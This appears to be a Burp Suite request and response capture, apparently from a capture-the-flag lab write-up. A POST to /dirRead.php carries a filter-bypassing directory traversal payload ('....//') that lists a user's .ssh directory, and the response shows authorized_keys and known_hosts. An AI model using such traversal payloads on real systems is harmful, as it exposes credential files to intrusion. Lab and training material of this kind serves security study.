 Request
Raw Params Headers Hex
1 POST /dirRead.php HTTP/1.1
2 Host: 10.10.10.87
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://10.10.10.87
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.87/list.html
13 Sec-GPC: 1
14
15 path=....//....//....//home/nobody/.ssh
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Fri, 06 Aug 2021 04:03:49 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 53
8
9 [
".",
"..",
".monitor",
"authorized_keys",
"known_hosts"
]